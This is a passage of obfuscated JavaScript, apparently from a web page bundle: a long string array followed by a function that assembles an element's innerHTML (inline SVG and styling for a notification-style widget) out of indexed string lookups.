mã","UKePxzLVbP","QtIyXvdktm","a5Ew9oCwOC","Z3H+eGSc3R","BP3Gq6Kb/Y","1InHP6iTue","Gdi7lmZmHv","xLzLS6oxD3","GMnXHozB2w","e6VNtsPEvd","QHqBs","FDgAAeJO4d","7W9jUd3/nD","DzXxr9Gy/u","GZCI4k5afm","zO4l7uvPu0","Q98S9xJS41","JuSfqG8ReZ","l+cx7rcIzr","5yp1c/64lS","7jXSdzL7Z0","d4qCpTuKeb","mJtCsxq80p","xD3AADgY8I","NLPIR99SXZ","vgGeCi0KZM","0StwrbbYfJ","2WgVMnznAd","nc6kgnFplo","JvFOk2LfFP","GOuflXFXGY","FCTMx90R9g","AVg44AABsr","NkbHruhJHp","ADrufdrDQD","LOEvcSw8OD","ghLYIcw9zz","gF62cD0aiY","KiDPcG5sPw","YZd+6ZUy8H","3uz/bDtxb0","eWidxT3fWI","9YTSTAoI2e","bn31vzjv8D","mQ/nQmdT6o","c7uo8E5hIY","GAyMAANyIW","3RK3Cttth8","zvDbvkHutS","R6Iw8LOCdG","DiUqe+/Noj","oS4J+4lpsS","jZZrOpz7ZT","RYpxtnIlKh","yi7CvRIdO8","p5j2Z1O4p7","hinyjTuwKN","XsR4p64N+j","9ih46GSP/6","gdeKeuBch7","iBmXgFM6xK","Hs+J3HPYp3","tpqU9yrb3b","kzvdCQTik2","7c4szlswqa","AgRBCqFv8S","B4TnNEhqQn","7srNiM6fcF","p82JmxkBQp","883rEjDjVT","ocmhr1DidL","Je7ozPIm4Z","8ovqMQ7O3O","AIEzcE/cix","VL4ZQMAC//","9zMx0X7GGW","EIesZkitFi","knLnAKKmFB","HOgMPfSzPh","33008 5.83","kzL3huSff4","c0SGpCcS9p","PlOce8tRD4","zmLzsGe5F2","xBzUAAAh4E","p0qw4nKntZ","TqXHzE8uN0","WaXs90FVqO","QufpVFXO5I","TuKc76xD3A","LIzvBpxz+4","w7CTuKTPLz","eJebu9ud3F","f9zbkXnpdX","5zdUXETqju","/XfZSKdYuY","+9UdLQDj5Y","/aXXjpZJid","ujIXpeKBP3","XtR4l6UuAc","h4AAPfE4Rc","ZTuKebfEWT","8m410skz32","2YvqlNPHdW","5W1sSTPvF8","yTuiXsR4p6","h2qbIBwAAt","o0iHwDsiw/","p4DhbmXZsY","VOXoib7Du0","FeW+cKlOrS","iWKWI","9ACf8kgLAN","LK4l7rsWJe","10TJN51Of7","         <","ZMhCS3bYyj","ebmfo2cH+E","gtMPoSQT2w","M/ijjNeES4","eKeuJeYEve","QNZmSmvz6Y","h3C0fe5MD1","uqMQ9xzQ9w","SbXiyR1JjL","8.99 289.4","AnHp6CdM2P","B+ZqxPjfaz","WO2PfVfbvs","2LuWZmYe/u","V6nWyvG22Q","LeFemBhuvU","A74xhdVtMi","n-height);","krGbCvUGcK","8iQIAAJxGP","eF+IewEy+x","LHv4+OPema","QhxLTX39dE","0Ts5pkdk5m","0I+sZgWCHP","2m49vF/kAY","AOo8ucUxtn","qtf2lDfNeN","X0+4dwttyb","acc/nJO5Zr","xm7cFBDL/7","PuyGHXGpn+","3J/OixhHng","THP4Z7iwqB","NEhqQnSLcV",'white"/>\n\n',"30MKY0HfnE","uaeqHqlLBB","x67eVtAERO","wOQd3y4Xy1","TSUH/l9vnN","depoW2bRBK","rWHt9gU98S","z/jKdMHOGe","rb14cEPemb","d1DvgmeCiU","6Uaq4l9sU9","ZwqM/Z6KMY","2xoY2LuYe6","e3GlcKUxCa","O1yJG/Lrfs","PDWTB6do5M","ny4RiU9DKq","XXpwBAEK+e","66.2699 29","FxWaiTpbpw","KTVGYe454a","QVpviXn2z6","Eth3y3V4lb","bmelf8s1gr","O5ZncQ9j5m","\n    width","NH+cMFM4Q4","aewaBzXX9H","6KMY5iFkPZ","B69VpCe8PO","x5n5FD52sk","TvwZmk90/Y","xwQ96Zvinu","tLyKdTZi64","M0MkyNan0w","eAODkxD1xL","ao0F30MKYm","VeTz9amFaB","6QFU5ei9vZ","-block;\n  ","TY5u4zybRb","google.","c1x4h4A3Bs","2fEl6WvRwN","0mz/s2Bho7","MpMeX02xak","699 66.769","A4KTEPXEvQ","RT9wT9xavi","+VlBQCAwxP","T/x4X6RQzr","7lmJIukipT","mnkWYe5h7K","LZsXh3tfjH","zofNJVU81T","     </pat","n4LPEAIDVi","34FCdLNP2e","U+qJKth+iU","P1DeIvczTn","pS083i4qZ5","iSauLJ1TJN","GgblnY/7d7","Je+WJrZzEP","9NxNzr8ZLN","SPfl8sMDUr","uzlP/7n/4R","8W9qxcv37l","RmHslZnwyz","7XbmHugWyL","2w73ONn/Es","toString","Sc4e5937AD","Xyf5i08E5h","ZbSvzePrVw","Mr5S74zHjI","z23WlCL+ju","RDs1dMKPiF","tUoyzkSlR7","xvEbqrzeSa","Nc/zXwfMwL","aYmlT44QKm","uFqG5y5JYl","q8h7hH36kt","02X6QuJfeF","+O5BAjP9yp","PY5zNTP1cO","cj34oURvjV","MFD5BP3ru2","sO91/Id630","Jewknca+Nk","7xL3hqLiTu","Ds0xKaYaTX","Ms0cPnewiL","55 293.86 ","9hP3KvtLY6","djimp+mE7p","LdCO0F9ORE","3F7ipT4j9O","0TNP51Cf76","3US9zxm4t5","wCAd3yPvw4","j0RPcwKJve","rMpZlqXZDJ","fDHPPzcTcq","  <path d=","9scgMdSgx/","EzidVktUw/","/MGFMy1Olk","ze: 16px !","uBM826JTLA","e6pKMy9EjM","sA2JyOXFz3","L6yxuzcTzI","cS6/ri7UpM","kDI9Jd7Bb6","Z8/L6fMK5W","fXXNXGqPHl","3cpvi3uab4","hB/Ps8R6xY","dwPMpZNrcc","jndOLPpfLF","YW5Nzz35G0","Uxfif8833V","kesFnpt/im","AgxD3xL0Ic","DN8zfFPeim","4l7ysyyM7w","eci8oY5obl","tdRL3dGcd4","uG7uhJUtK6","OE/cWIh8AA","JZurf4yKdY","-size: 30p","sGfasywGpk","8zNgvmrcBN","zT+ywnom5Z","AB4grgn7kW","hTjNT9pVBS","Odw7zrOId8","TBkKy21bm8","08 225.491","yTdmCPtlPZ","N7x4X61kGl","EtMiXvdm+2","Hlzimtk/cN","wCAacQ9cS9","p7uVF6e7ST","XSOTp4YqFP","bWvfRDCXC6","J8q6EiK5RP","M9xim4wHIO","Xt72RT3Gjb","zz20cmZj1V","PTFkz/c7k0","wAAADTxAgk","iVHny+ryDa","ode-btn-he","m73HamkfpT","9zHN/N5592","\n      <di","1feEhfmvXG","U9kMFP/LhP","E7ce/IbRD4",'tent" id="',"pumh8LBhIa","WYe5h7jlQm","ZiGtnsLney","XS+ZF7/cxI","QWznylxEDO","S1JnI1Nc/z","uALTiJfLdf","RfZtbEkz7x","cM92eYtmNq","3ybzIXLiYW","MwmTmYvG0V","MKD6f4Lvs0",'"notify-bu',"pTXzfLhk42","gqg/3PuJ/9","zb2fXz8Uc+","2T51O03I/8","xb62TuKc76","jU00vMzPdV","SsSnRmMPUS","Q/bMbl7yL2","applicatio","HPt1k8ny7R","mx4VVNsW9+","TOp9qnb88P","aWTZXIypJl","5GdLMOJSp7","0EIIYReV/y","o/YYHCZmfX","EjnSzewjBA","292XCjuXb1","T7B5m+ps/l","CfuRYh74l5","n7iWmxL3uz","AnIsP/AA8S","E3BODGG7u/",'minance" m',"k3Mk7KPxEx","yk9dWJfq9f","2yBbhX0Ypo","AtiL2bi/bO","viQvz3jhVp","4l94U9+qbH","1MJRG815sN","Lmbgj9J+75","s04d137Qyp","EN9sNQTK37","B4NuoMWxty","7QX05wRShr","k3dFPdym+L","ZnNEhqQnEv","wAAOL57v8c","Bc5oUxMbpJ","Kmfe3sJ/Oe","xqkzjDjzaN","5jao2FcXMB","notify-but","e9c6a4uY14","TWv1w72MGf","/2dN6BgrtX","Orrn2axb29","imuxU86JvI","+MQFgKb/4x","Ffb67yw2qa","343zHEO9xD","jptvDmT65/","zkAAECjh8g","E4Nbdooosl","w3Uxtn7hv7","uFwb7zJ4d6","AAAsIrzkU/","9JNM1XuMgr","8JS7Me+NUm","+4o7kU3xb3","IONVtGrNsI","BGUvO0KTF0","a4v1qbArDa","CKR73j5w+2","mBQRt8h6nr","8.86 149.5","to+dTpNy/3","qG51ytviQv","7TD6EdotFO",".7699 293.","t3n7o5Rb85","VTnJ5C0jJe","g/rvmllTF1","/smxb0kcQ8","wOUUlyLn3R","4nHncrYDpP","k6WqaX/72/","CS7TWJej9h","ol7urMOcQ8","b4l59s743b","4sMqmuFffr","TsehbG7imU","9JFSmXqjkd","bgj9J/7wmg","Yl7FufosOw","Rz9S0nrYJZ","LjMzPp1b0P","h+/8W+Yh7k","D6J+Ft7mHs","z8Vstdwsz0","vFgCkCUe+2","17XF2tTYFa","Jh7aWZ8Msw","YfE4s0jmmH","ue+6BR7LFL","sQxXeRCnSx","9u2TYzBxMa","oZjtxL03cA","uwsPw","QyS7CvhIdO","Bmhk2VqUum","ZB3WppTGvh"];return(_0x5d1f=function(){return A})()}function rb(){const A=_0x5a1d,n={dNosi:A(4689)},e=document[A(5592)+A(1654)](n[A(2976)]);e&&(e[A(6839)]=A(20464)+A(13160)+A(4751)+A(7999)+A(15152)+A(5960)+A(5981)+A(9315)+A(6588)+A(14458)+A(19393)+A(20585)+A(4311)+A(7247)+A(8480)+A(20614)+A(13132)+A(8081)+A(6977)+A(14470)+A(13471)+A(2366)+A(12456)+A(10239)+A(13343)+A(6913)+A(10849)+A(19605)+A(18051)+A(12773)+A(3941)+A(2891)+A(2896)+A(15066)+A(5418)+A(8782)+A(12227)+A(14965)+A(3687)+A(20277)+A(13587)+A(3987)+A(6536)+A(815)+A(4556)+A(18e3)+A(7973)+A(12812)+A(20231)+A(9282)+A(2824)+A(6967)+A(7761)+A(12171)+A(8011)+A(17673)+A(19534)+A(1176)+A(11931)+A(6523)+A(6257)+A(15884)+A(6519)+A(12456)+A(7714)+A(3801)+A(716)+A(11271)+A(10471)+A(19661)+A(12411)+A(5646)+A(14896)+A(14148)+A(7348)+A(8782)+A(12227)+A(1293)+A(12497)+A(9177)+A(19358)+A(19647)+A(17114)+A(10750)+A(20350)+A(10891)+A(13204)+A(2179)+A(7670)+A(16878)+A(20322)+A(2792)+A(4073)+A(10115)+A(20398)+A(19818)+A(8170)+A(1503)+A(5194)+A(19296)+(A(11805)+A(1440)+A(7798)+A(13428)+A(18018)+A(15109)+A(3060)+A(417)+A(10090)+A(18457)+A(2579)+A(12704)+A(6683)+A(13827)+A(5749)+A(17137)+A(6264)+A(20409)+A(10854)+A(14555)+A(18060)+A(2487)+A(20548)+A(19534)+A(7186)+A(1076)+A(11412)+A(14121)+A(8289)+A(1871)+A(17043)+A(15617)+A(19685)+A(6271)+A(11419)+A(4852)+A(10836)+A(19036)+A(9328)+A(11463)+A(18388)+A(19558)+A(8836)+A(5808)+A(14738)+A(2628)+A(17056)+A(393)+A(8827)+A(18877)+A(15331)+A(9495)+A(2403)+A(860)+A(8666)+A(12470)+A(20087)+A(3182)+A(13623)+A(10167)+A(17649)+A(13724)+A(18330)+A(17720)+A(5436)+A(9180)+A(11543)+A(2734)+A(6386)+A(13960)+A(13049)+A(5345)+A(9891)+A(6360)+A(14550)+A(11969)+A(16689)+A(3168)+A(4170)+A(10913)+A(13546)+A(1394)+A(11780)+A(10027)+A(5559)+A(16264)+A(16781)+A(15824)+A(13510)+A(10371)+A(7447)+A(20055)+A(18292)+A(17616)+A(12758)+A(19152)+A(814)+A(7117)+A(14908)+A(9278))+(A(9040)+A(5710)+A(6003)+A(1980)+A(16422)+A(13059)+A(14590)+A(11569)+A(15323)+A(4645)+A(5028)+A(19640)+A(2290)+A(18965)+A(15213)+A(719)+A(9232)+A(11777)+A(2495)+A(12575)+A(6946)+A(3553)+A(16172)+A(8188)+A(15428)+A(15866)+A(4970)+A(16152)+A(15910)+A(6543)+A(4114)+A(19606)+A(2705)+A(6957)+A(9799)+A(10654)+A(10329)+A(9937)+A(2984)+A(18012)+A(7271)+A(9219)+A(4780)+A(15122)+A(8583)+A(4421)+A(15305)+A(3191)+A(6054)+A(19371)+A(14365)+A(17067)+A(12842)+A(13368)+A(15992)+A(17266)+A(17071)+A(4702)+A(11879)+A(13881)+A(10296)+A(7688)+A(17577)+A(8086)+A(18557)+A(1988)+A(17627)+A(20459)+A(7253)+A(8695)+A(3522)+A(7764)+A(4138)+A(7388)+A(17437)+A(14776)+A(2679)+A(1194)+A(11617)+A(12978)+A(2086)+A(8059)+A(14679)+A(19505)+A(5309)+A(4833)+A(530)+A(16313)+A(15369)+A(15605)+A(11420)+A(11598)+A(13964)+A(1387)+A(17749)+A(16527)+A(8906)+A(18353)+A(10432)+A(12557))+(A(1755)+A(11103)+A(16260)+A(17700)+A(772)+A(12617)+A(5737)+A(14243)+A(6166)+A(331)+A(15747)+A(8886)+A(14579)+A(4964)+A(17191)+A(6944)+A(824)+A(19498)+A(4051)+A(15420)+A(3645)+A(10407)+A(19298)+A(4897)+A(19321)+A(9340)+A(10752)+A(14459)+A(2567)+A(4196)+A(20635)+A(15336)+A(4786)+A(4140)+A(17183)+A(6786)+A(20163)+A(16367)+A(11965)+A(6460)+A(6293)+A(1684)+A(5875)+A(2247)+A(12041)+A(10602)+A(5277)+A(12365)+A(15942)+A(7718)+A(7888)+A(4132)+A(7046)+A(9533)+A(10901)+A(14270)+A(15785)+A(7922)+A(13908)+A(10923)+A(13297)+A(10075)+A(17129)+A(18024)+A(1863)+A(5407)+A(4376)+A(19372)+A(18878)+A(15718)+A(1907)+A(5431)+A(5677)+A(2046)+A(10825)+A(884)+A(970)+A(18584)+A(6219)+A(3099)+A(16309)+A(2929)+A(18274)+A(12321)+A(12920)+A(4269)+A(6855)+A(14672)+A(14244)+A(15906)+A(3293)+A(17142)+A(18411)+A(14927)+A(15778)+A(17589)+A(5256)+A(10874)+A(12744)+A(20003))+(A(17214)+A(8020)+A(8563)+A(6930)+A(7552)+A(13193)+A(2090)+A(2300)+A(2277)+A(2501)+A(17723)+A(7961)+A(16339)+A(17353)+A(14608)+A(2832)+A(15462)+A(10848)+A(8944)+A(1593)+A(12771)+A(8115)+A(12847)+A(17319)+A(9344)+A(8528)+A(2555)+A(14185)+A(7709)+A(16925)+A(8465)+A(1635)+A(17970)+A(11368)+A(14488)+A(396)+A(19580)+A(2126)+A(11804)+A(2604)+A(5025)+A(17712)+A(16176)+A(17851)+A(4618)+A(2110)+A(1436)+A(11815)+A(3295)+A(9341)+A(8641)+A(9241)+A(14132)+A(1495)+A(15316)+A(1991)+A(15075)+A(932)+A(13590)+A(8e3)+A(1894)+A(2814)+A(1251)+A(14567)+A(358)+A(12940)+A(18702)+A(19512)+A(8899)+A(9138)+A(11119)+A(1687)+A(6612)+A(14171)+A(3866)+A(10015)+A(10618)+A(15408)+A(2409)+A(4458)+A(9822)+A(16839)+A(7012)+A(12090)+A(11665)+A(12295)+A(15338)+A(5017)+A(3737)+A(2588)+A(17963)+A(20630)+A(645)+A(20520)+A(15946)+A(11326)+A(16605)+A(13839)+A(9644)+A(8118))+(A(17992)+A(18726)+A(16630)+A(19665)+A(5997)+A(6604)+A(11291)+A(18540)+A(5734)+A(6842)+A(3671)+A(19929)+A(7579)+A(20441)+A(11258)+A(3390)+A(14005)+A(2376)+A(11351)+A(908)+A(6574)+A(10065)+A(1074)+A(17604)+A(948)+A(18152)+A(7119)+A(8934)+A(19445)+A(10765)+A(7252)+A(17956)+A(12168)+A(9804)+A(11123)+A(9971)+A(18917)+A(20607)+A(7221)+A(19697)+A(20132)+A(18243)+A(13889)+A(7930)+A(12946)+A(2510)+A(19622)+A(1205)+A(11305)+A(15104)+A(11806)+A(3903)+A(4600)+A(20353)+A(15823)+A(11409)+A(10732)+A(1382)+A(9439)+A(13781)+A(19691)+A(1228)+A(13607)+A(7893)+A(19162)+A(15216)+A(7242)+A(6216)+A(16970)+A(9513)+A(13504)+A(8430)+A(1683)+A(19401)+A(9456)+A(15719)+A(981)+A(2995)+A(1628)+A(15288)+A(7641)+A(18818)+A(7807)+A(8839)+A(10193)+A(20209)+A(13664)+A(19872)+A(14309)+A(2418)+A(19924)+A(15890)+A(7754)+A(20008)+A(8302)+A(6947)+A(15461)+A(15995)+A(7737)+A(9957))+(A(18599)+A(7100)+A(7652)+A(17650)+A(8511)+A(2045)+A(17464)+A(17454)+A(16607)+A(11404)+A(18650)+A(20023)+A(12147)+A(15272)+A(5259)+A(4530)+A(6190)+A(1979)+A(19258)+A(2558)+A(18261)+A(20784)+A(10313)+A(1901)+A(9715)+A(3784)+A(16046)+A(1517)+A(13226)+A(3981)+A(10531)+A(366)+A(2801)+A(20137)+A(8628)+A(5331)+A(9409)+A(10991)+A(13029)+A(13639)+A(19339)+A(15939)+A(8999)+A(9975)+A(17614)+A(2874)+A(20712)+A(13583)+A(18061)+A(18053)+A(846)+A(12268)+A(2155)+A(2101)+A(20211)+A(17106)+A(20258)+A(17853)+A(2119)+A(19585)+A(1573)+A(18922)+A(19023)+A(18825)+A(13729)+A(14001)+A(8754)+A(708)+A(7306)+A(12495)+A(17408)+A(8931)+A(3800)+A(608)+A(7157)+A(16542)+A(18456)+A(20450)+A(11849)+A(784)+A(4987)+A(16467)+A(20044)+A(10861)+A(3472)+A(532)+A(955)+A(14144)+A(15720)+A(19652)+A(20741)+A(16238)+A(6565)+A(13735)+A(1415)+A(532)+A(4961)+A(5895)+A(5663)+A(16080))+(A(17751)+A(14251)+A(17795)+A(10060)+A(6473)+A(6232)+A(18876)+A(15129)+A(702)+A(10607)+A(8894)+A(15505)+A(6032)+A(6060)+A(7675)+A(19375)+A(15032)+A(15776)+A(13927)+A(20467)+A(15916)+A(10660)+A(19538)+A(801)+A(17847)+A(5825)+A(14802)+A(19590)+A(394)+A(993)+A(6776)+A(1769)+A(15450)+A(11038)+A(13154)+A(14599)+A(6653)+A(10835)+A(15238)+A(5653)+A(5945)+A(18651)+A(7427)+A(16310)+A(18731)+A(1769)+A(6391)+A(2363)+A(1300)+A(18487)+A(18896)+A(1619)+A(5423)+A(9780)+A(1445)+A(14370)+A(6234)+A(20090)+A(5908)+A(10533)+A(20074)+A(1303)+A(20339)+A(13751)+A(5889)+A(16712)+A(20657)+A(7655)+A(18162)+A(3231)+A(20351)+A(14783)+A(15672)+A(9687)+A(17051)+A(19294)+A(16064)+A(16603)+A(1705)+A(2645)+A(9306)+A(7145)+A(14903)+A(1585)+A(12131)+A(12091)+A(13641)+A(6479)+A(6250)+A(4181)+A(19521)+A(18764)+A(15056)+A(4271)+A(17383)+A(14104)+A(11331)+A(14307)+A(16188)+A(20448))+(A(5225)+A(13779)+A(10967)+A(2778)+A(10428)+A(15058)+A(17469)+A(20203)+A(4785)+A(4659)+A(12333)+A(10310)+A(12003)+A(17335)+A(18774)+A(17812)+A(4422)+A(18977)+A(11759)+A(1807)+A(8072)+A(11829)+A(13024)+A(9850)+A(2607)+A(5405)+A(19897)+A(12732)+A(1405)+A(13253)+A(2613)+A(1736)+A(3718)+A(20192)+A(5513)+A(19669)+A(7418)+A(13411)+A(12545)+A(5593)+A(18380)+A(658)+A(11249)+A(10035)+A(5900)+A(10508)+A(1402)+A(20272)+A(16704)+A(11366)+A(4625)+A(10315)+A(16481)+A(1697)+A(12422)+A(16561)+A(10024)+A(8637)+A(14004)+A(16500)+A(15238)+A(8418)+A(18196)+A(9976)+A(5351)+A(866)+A(20435)+A(17231)+A(13641)+A(6479)+A(4103)+A(12890)+A(9274)+A(1585)+A(13061)+A(7858)+A(3713)+A(10481)+A(8146)+A(12565)+A(9988)+A(14599)+A(1856)+A(9769)+A(8334)+A(1807)+A(8072)+A(16084)+A(785)+A(496)+A(10224)+A(16698)+A(13370)+A(6160)+A(10001)+A(4157)+A(19761)+A(1935)+A(5809)+A(5712))+(A(16203)+A(8626)+A(4637)+A(8171)+A(10412)+A(6945)+A(12825)+A(5594)+A(17688)+A(8485)+A(14491)+A(19901)+A(2719)+A(1516)+A(16004)+A(4210)+A(725)+A(340)+A(7746)+A(6335)+A(6027)+A(11160)+A(13509)+A(1256)+A(14249)+A(5777)+A(15922)+A(5485)+A(1971)+A(13247)+A(7912)+A(14599)+A(18575)+A(7567)+A(19410)+A(5015)+A(16481)+A(10838)+A(11555)+A(14337)+A(4204)+A(4830)+A(20705)+A(10339)+A(9643)+A(3130)+A(13404)+A(19079)+A(1947)+A(3026)+A(16043)+A(3706)+A(8517)+A(10326)+A(3570)+A(7155)+A(4968)+A(19434)+A(8217)+A(17164)+A(3184)+A(13534)+A(7569)+A(6806)+A(12429)+A(4608)+A(11785)+A(10593)+A(9507)+A(16628)+A(14592)+A(15232)+A(18749)+A(17164)+A(3904)+A(16037)+A(17634)+A(3281)+A(13262)+A(1337)+A(442)+A(8281)+A(634)+A(2907)+A(9101)+A(15003)+A(13966)+A(17912)+A(20688)+A(1254)+A(4293)+A(1036)+A(3918)+A(1891)+A(15413)+A(8766)+A(7733)+A(16729)+A(9596)+A(14967))+(A(3369)+A(19297)+A(5891)+A(10918)+A(12692)+A(857)+A(4011)+A(18639)+A(17933)+A(2546)+A(20178)+A(8227)+A(20702)+A(7846)+A(3369)+A(19297)+A(11477)+A(2634)+A(18785)+A(15958)+A(18030)+A(1751)+A(2994)+A(10908)+A(2904)+A(9802)+A(16318)+A(17525)+A(11830)+A(3655)+A(8938)+A(7878)+A(7325)+A(6521)+A(2904)+A(19135)+A(18312)+A(5383)+A(5231)+A(17487)+A(1485)+A(13037)+A(4470)+A(18982)+A(12144)+A(13663)+A(7874)+A(13414)+A(7411)+A(13804)+A(12560)+A(20244)+A(19852)+A(13287)+A(5043)+A(16057)+A(14028)+A(19156)+A(13754)+A(3026)+A(620)+A(2548)+A(17345)+A(12981)+A(17974)+A(11343)+A(3510)+A(8957)+A(16469)+A(19944)+A(12382)+A(6554)+A(3942)+A(803)+A(14660)+A(1376)+A(613)+A(7586)+A(18462)+A(5886)+A(8464)+A(7784)+A(5596)+A(15190)+A(3023)+A(4143)+A(6734)+A(1047)+A(13853)+A(3609)+A(4658)+A(9899)+A(14491)+A(11578)+A(2328)+A(6813)+A(10088)+A(5727)+A(4593)+A(14111))+(A(3193)+A(11982)+A(17047)+A(1626)+A(15205)+A(9841)+A(710)+A(7191)+A(7887)+A(14104)+A(16484)+A(1101)+A(8558)+A(11863)+A(3211)+A(20002)+A(3567)+A(13903)+A(2796)+A(6273)+A(8585)+A(8621)+A(5041)+A(3085)+A(19224)+A(15485)+A(7646)+A(16023)+A(13516)+A(4915)+A(1972)+A(9949)+A(2570)+A(2209)+A(14866)+A(20589)+A(13509)+A(1256)+A(4993)+A(4888)+A(3406)+A(19967)+A(8032)+A(3402)+A(9808)+A(18976)+A(11249)+A(17177)+A(11531)+A(3092)+A(13099)+A(1585)+A(11235)+A(9145)+A(12655)+A(7727)+A(10024)+A(3014)+A(15406)+A(15398)+A(18951)+A(20272)+A(16981)+A(18746)+A(5606)+A(5565)+A(8591)+A(5165)+A(9994)+A(3462)+A(16607)+A(19966)+A(666)+A(5546)+A(5063)+A(7312)+A(20502)+A(14492)+A(4719)+A(11233)+A(13625)+A(10832)+A(8040)+A(5465)+A(868)+A(2826)+A(8571)+A(11515)+A(495)+A(3917)+A(4673)+A(17812)+A(16041)+A(6917)+A(4304)+A(15818)+A(15808)+A(5765)+A(12585)+A(18283))+(A(2914)+A(16023)+A(13516)+A(11112)+A(15542)+A(17824)+A(18962)+A(15216)+A(15311)+A(11874)+A(3385)+A(9741)+A(18912)+A(1769)+A(10224)+A(5791)+A(10828)+A(6586)+A(17835)+A(6896)+A(9191)+A(16149)+A(13780)+A(8615)+A(394)+A(3090)+A(1666)+A(4885)+A(4537)+A(3588)+A(6140)+A(8099)+A(533)+A(3262)+A(17429)+A(15887)+A(11256)+A(6055)+A(18303)+A(5740)+A(19302)+A(7655)+A(18600)+A(20691)+A(19264)+A(6379)+A(20360)+A(496)+A(10224)+A(5791)+A(18406)+A(12149)+A(3352)+A(1784)+A(6265)+A(2185)+A(1843)+A(1e3)+A(10331)+A(10743)+A(11249)+A(17177)+A(14721)+A(12334)+A(14032)+A(14077)+A(12099)+A(16933)+A(7571)+A(14033)+A(11395)+A(19111)+A(16164)+A(19376)+A(1445)+A(3742)+A(5138)+A(14754)+A(9370)+A(13213)+A(6770)+A(16584)+A(5185)+A(3841)+A(14769)+A(14843)+A(7427)+A(8008)+A(5642)+A(18460)+A(10761)+A(15290)+A(1405)+A(18232)+A(1603)+A(4804)+A(5821)+A(14240)+A(10405)+A(17062))+(A(19038)+A(11953)+A(5687)+A(17558)+A(18122)+A(1320)+A(13422)+A(14424)+A(13162)+A(5556)+A(18122)+A(1320)+A(13422)+A(4060)+A(3069)+A(3762)+A(11249)+A(17177)+A(14721)+A(10847)+A(3229)+A(7355)+A(7427)+A(8008)+A(5642)+A(20772)+A(20648)+A(17766)+A(7746)+A(15409)+A(15169)+A(20371)+A(8047)+A(14312)+A(7829)+A(17206)+A(14026)+A(4474)+A(4975)+A(7206)+A(1369)+A(3351)+A(5188)+A(6496)+A(13938)+A(9746)+A(9701)+A(17812)+A(16041)+A(4613)+A(8202)+A(7141)+A(20793)+A(17362)+A(7094)+A(6305)+A(20619)+A(10151)+A(15808)+A(5765)+A(16388)+A(20737)+A(11971)+A(14273)+A(5177)+A(7988)+A(468)+A(5022)+A(12756)+A(6701)+A(4189)+A(20778)+A(2269)+A(14253)+A(16537)+A(820)+A(12882)+A(18167)+A(12403)+A(7758)+A(15690)+A(8018)+A(12183)+A(4733)+A(1540)+A(19480)+A(17026)+A(9735)+A(4412)+A(20098)+A(2429)+A(8097)+A(18617)+A(2852)+A(7768)+A(5386)+A(15702)+A(5796)+A(10662)+A(19842))+(A(6065)+A(12592)+A(5276)+A(10006)+A(5096)+A(20161)+A(17973)+A(12760)+A(4102)+A(8525)+A(10542)+A(11408)+A(5939)+A(14830)+A(7751)+A(12005)+A(11176)+A(10044)+A(11596)+A(8858)+A(13465)+A(13139)+A(9195)+A(16197)+A(14849)+A(10097)+A(1937)+A(18477)+A(2056)+A(20257)+A(14660)+A(9057)+A(10236)+A(9631)+A(10061)+A(1605)+A(4165)+A(4979)+A(19161)+A(17217)+A(19572)+A(5230)+A(12788)+A(19918)+A(20388)+A(11373)+A(20755)+A(16068)+A(3811)+A(16406)+A(18783)+A(19310)+A(420)+A(9659)+A(7636)+A(18475)+A(12627)+A(3692)+A(14130)+A(20234)+A(3331)+A(19913)+A(20610)+A(16520)+A(19972)+A(10760)+A(13673)+A(15829)+A(11294)+A(18316)+A(5830)+A(8102)+A(7269)+A(7266)+A(5161)+A(10536)+A(2904)+A(1320)+A(17565)+A(17690)+A(14699)+A(13044)+A(15386)+A(14062)+A(18502)+A(1825)+A(5785)+A(20037)+A(10081)+A(8005)+A(6564)+A(7407)+A(9512)+A(7545)+A(9324)+A(3532)+A(18986)+A(11809)+A(11673)+A(11122))+(A(5231)+A(17487)+A(20511)+A(5667)+A(2527)+A(5779)+A(10619)+A(18320)+A(13787)+A(20499)+A(19556)+A(9922)+A(4171)+A(2137)+A(12010)+A(17668)+A(10236)+A(4708)+A(10443)+A(13209)+A(19696)+A(9194)+A(17334)+A(3388)+A(7450)+A(6989)+A(18462)+A(5886)+A(12062)+A(3967)+A(13569)+A(17283)+A(2394)+A(16572)+A(17297)+A(7005)+A(4463)+A(8375)+A(3819)+A(8378)+A(4829)+A(9719)+A(14009)+A(16011)+A(14094)+A(4982)+A(12590)+A(6024)+A(9349)+A(11075)+A(8631)+A(6919)+A(2661)+A(8374)+A(15096)+A(17936)+A(19704)+A(5703)+A(13819)+A(11942)+A(13703)+A(1500)+A(9123)+A(2778)+A(10308)+A(3705)+A(6146)+A(11631)+A(19725)+A(332)+A(17090)+A(8358)+A(5229)+A(20186)+A(13625)+A(10832)+A(8040)+A(426)+A(9245)+A(4255)+A(6512)+A(3592)+A(2928)+A(8896)+A(6609)+A(7193)+A(9091)+A(18687)+A(10024)+A(3014)+A(9990)+A(10064)+A(15458)+A(10641)+A(6265)+A(2185)+A(18551)+A(16205)+A(2316)+A(8921))+(A(8832)+A(13195)+A(1295)+A(14838)+A(11159)+A(3846)+A(9274)+A(1585)+A(11235)+A(8857)+A(14478)+A(10677)+A(14820)+A(1807)+A(12492)+A(7248)+A(18198)+A(14457)+A(8195)+A(18698)+A(5857)+A(12985)+A(16274)+A(9023)+A(3439)+A(15119)+A(14448)+A(8036)+A(9468)+A(2048)+A(3420)+A(14271)+A(10238)+A(3638)+A(10477)+A(16398)+A(2379)+A(1115)+A(16025)+A(8177)+A(7114)+A(14632)+A(5041)+A(3085)+A(3500)+A(10063)+A(9853)+A(2831)+A(19589)+A(15614)+A(15750)+A(7350)+A(6261)+A(3591)+A(3718)+A(12238)+A(6031)+A(15153)+A(8487)+A(13903)+A(2796)+A(16356)+A(19356)+A(16140)+A(19775)+A(19967)+A(8032)+A(638)+A(13272)+A(7982)+A(13829)+A(18865)+A(11238)+A(6773)+A(17474)+A(18107)+A(12300)+A(1807)+A(12492)+A(7248)+A(7844)+A(7713)+A(1791)+A(18698)+A(5857)+A(12985)+A(974)+A(5747)+A(20225)+A(15119)+A(14448)+A(8036)+A(4173)+A(15455)+A(8636)+A(19966)+A(666)+A(13107)+A(3202)+A(1006))+(A(13766)+A(14599)+A(8350)+A(20532)+A(675)+A(7711)+A(478)+A(921)+A(13957)+A(15788)+A(18848)+A(13659)+A(9008)+A(6708)+A(11948)+A(18830)+A(12507)+A(11900)+A(2181)+A(8458)+A(13509)+A(1256)+A(749)+A(13147)+A(15755)+A(16251)+A(14491)+A(19901)+A(5964)+A(334)+A(8964)+A(11223)+A(2397)+A(11863)+A(3211)+A(4998)+A(2843)+A(3571)+A(8105)+A(2066)+A(6114)+A(7374)+A(4938)+A(2448)+A(19931)+A(96